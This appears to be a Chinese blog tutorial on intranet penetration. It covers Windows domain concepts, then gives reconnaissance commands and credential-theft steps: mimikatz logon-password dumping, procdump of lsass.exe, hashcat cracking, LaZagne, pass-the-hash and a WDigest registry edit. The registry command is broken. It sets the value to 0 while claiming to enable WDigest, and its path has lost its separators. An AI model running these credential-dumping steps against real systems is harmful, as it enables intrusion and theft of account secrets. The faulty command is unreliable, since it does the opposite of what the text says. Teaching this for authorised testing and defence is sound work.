

内网安全初识

整体思路

内网

内网也指局域网,是指在某个区域内由多台计算机互连而成的计算机组

工作组

默认情况下,计算机都是采用工作组方式进行资源管理,将不同的电脑按功能分别列入不同的组中,以方便管理(默认所有的计算机都属于WORKGROUP工作组中,默认共享的是User目录)。

域

域(domain)是一个有安全边界的计算机集合

活动目录AD

活动目录(Active Directory)是指域环境中提供目录服务的组件。

简单的理解,如果说内网中的资源就是字典的内容,活动目录就是相当于字典的索引

域控制器

域控制器(Domain Controller,DC)是域中一台类似管理服务器的计算机,可以形象的理解为一个单位的门禁系统。

域控制器是整个域的通信枢纽,所有的权限身份验证都在域控制器上进行,也就是说,域内所有用来验证身份的账号和密码散列值都保存在域控制器中。(一般内网渗透拿到域控的权限就可以结束了)

单域

在一个域内,一般至少需要两台域服务器,一台作为DC,另一台作为备份DC。

父域或子域

有时候会在网络中划分多个域。第一个域称为父域,各分部的域称为该域的子域。在同一个域中,信息交互的条目是很多的,而且不会压缩;在不同的域之间,信息交互的条目相对较少,而且可以压缩。

子域只能使用父域的名字作为其域名的后缀。

每一个域都可以设置自己的安全策略。

域树

域树(tree)是多个域通过建立信任关系组合的集合。

信任关系是连接不同域的桥梁。域树内的父域与子域,不但可以按照需要相互管理,还可以跨网络分配文件和打印机等设备及资源,从而在不同的域之间实现网络资源的共享与管理、通信及数据传输。

域森林

域森林(Forest)是指多个域树通过建立信任关系组成的集合。

通过域树之间的信任关系,可以管理和使用整个域森林的资源,并保留被兼并的域树自身原有的特性。

DMZ

也可以称为隔离区,是为了解决安装防火墙后外部网络不能访问内部网络服务器的问题而设立的一个非安全系统与安全系统之间的缓冲区。

信息收集

基本信息收集

systeminfo 详细信息 可查看补丁安装情况

net start 启动服务

tasklist 进程列表 可看是否有防御软件如360等

schtasks 计划任务常见杀软进程:https://blog.csdn.net/qiqingli/article/details/103143436

在线识别是否有杀软:https://maikefee.com/av_list

或者使用wmic_info脚本进行自动化信息收集

http://www.fuzzysecurity.com/scripts/files/wmic_info.rar

网络信息收集

旨在了解当前服务器的网络接口信息,为判断当前角色,功能,网络架构做准备



ipconfig /all 判断存在域-dns



net view /domain 判断存在域

net time /domain 判断主域

netstat -ano 当前网络端口开放



nslookup 域名 追踪来源地址- ipconfig /all

若是当前计算机存在域内的话就会存在域dns服务,普通的个人计算机是不会有的

然后可以用nslookup查看dns服务器是否在域控上

- net time /domain

判断该计算机是否为主域,域内用户则显示无法访问,主域则成功显示时间,工作组用户则表示找不到该域

用户信息收集

whoami /all 用户权限

net config workstation 登录信息

net user 本地用户

net localgroup 本地用户组

net user /domain 获取域用户信息

net group /domain 获取域用户组信息

wmic useraccount get /all 涉及域用户详细信息

net group "Domain Admins" /domain 查询域管理员账户

net group "Enterprise Admins" /domain 查询管理员用户组

net group "Domain Controllers" /domain 查询域控制器凭据信息收集操作演示

旨在收集各种密文,明文,口令等,为后续横向渗透做好测试准备 计算机用户 HASH,明文获取-mimikatz(win),mimipenguin(linux) 计算机各种协议服务口令获取-LaZagne(all),XenArmor(win)

minikatz 使用

项目地址:https://github.com/gentilkiwi/mimikatz/

详细使用教程:https://blog.csdn.net/weixin_40412037/article/details/113348310

基本的使用:

密码抓取

mimikatz # log

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords若是minikatz被杀,则可以考虑procdump配合mimikatz

procdump -accepteula -ma lsass.exe lsass.dmp

mimikatz上执行:

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full若是无法获取明文密码

windows2012以上版本默认关闭wdigest,攻击者无法从内存中获取明文密码

windows2012以下版本如安装KB2871997补丁,同样也会导致无法获取明文密码

针对以上情况,提供了4钟方式解决此类问题

windows系统LM Hash 及NTLM Hash加密算法,个人系统在windows vista后,服务器系统在windows 2003以后,认证方式均为NTLM Hash

1.利用哈希hash传递(pth,ptk等)进行移动

2.利用其它服务协议(SMB,WMI等)进行哈希移动

3.利用注册表操作开启wdigest Auth值进行获取

4.利用工具或第三方平台(Hachcat)进行破解获取

- hashcat -a0-m 1000hash file --force hashcat破解

- reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 0 修改注册表开启wdigest

- LaZagne抓取计算机本地各种服务的密码(诸如浏览器记录的密码,各种软件的密码等)

项目地址:https://github.com/AlessandroZ/LaZagne - XenArmor好用但要钱

- 探测域内存活主机及其他协议开放端口等

- nbtscan 192.168.3.0/24 第三方工具

- for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.3.%I | findstr "TTL=" 自带内部命令

nmap masscan

第三方 PowerShell 脚本 nishang empire 等

- nishang

项目地址:https://github.com/samratashok/nishang

详细用法:https://www.freebuf.com/articles/web/287728.html

版权声明:本文为原创文章,版权归 Bill's Blog 所有,转载请注明出处!如相关链接出现404,可以在文章下面评论留言。